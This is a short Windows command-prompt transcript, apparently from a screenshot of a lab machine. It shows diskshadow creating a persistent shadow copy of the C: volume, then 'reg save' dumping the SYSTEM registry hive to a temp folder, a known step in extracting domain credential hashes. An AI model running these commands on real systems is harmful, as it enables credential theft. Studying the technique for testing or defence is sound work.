 Administrator: C:\Windows\system32\cmd.exe
C:\Windows\System32>diskshadow /s c:\command.txt
Microsoft DiskShadow version 1.0
Copyright (C) 2007 Microsoft Corporation
On computer:  OWA2010CN-GOD,  2020/11/9 17:11:46
-> set context persistent nowriters
-> add volume c: alias someAlias
-> create
Alias someAlias for shadow ID {6d51f859-dc61-46cc-a062-ed3f5125d0bc} set as environment variable.
Alias VSS_SHADOW_SET for shadow set ID {458d7f76-9bd9-4e70-b9dd-64dce9c4a6e5} set as environment variable.
Querying all shadow copies with the shadow copy set ID {458d7f76-9bd9-4e70-b9dd-64dce9c4a6e5}
* Shadow copy ID = {6d51f859-dc61-46cc-a062-ed3f5125d0bc} %someAlias%
- Shadow copy set: {458d7f76-9bd9-4e70-b9dd-64dce9c4a6e5} %VSS_SHADOW_SET%
- Original count of shadow copies = 1
- Original volume name: \\?\Volume{3ae03ac5-e63c-11e8-b3ae-806e6f6e6963}\ [C:\]
- Creation time: 11/9/2020 5:11:47 PM
- Shadow copy device name: \\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy7
- Originating machine: OWA2010CN-God.god.org
- Service machine: OWA2010CN-God.god.org
- Not exposed
- Provider ID: {b5946137-7b9f-4925-af80-51abd60b20d5}
- Attributes:  No_Auto_Release Persistent No_Writers Differential
Number of shadow copies listed: 1
-> expose %someAlias% k:
-> %someAlias% = {6d51f859-dc61-46cc-a062-ed3f5125d0bc}
The  drive letter is already in use.
C:\Windows\System32>reg save hklm\system c:\windows\temp\system.hive
The operation completed successfully.
C:\Windows\System32>_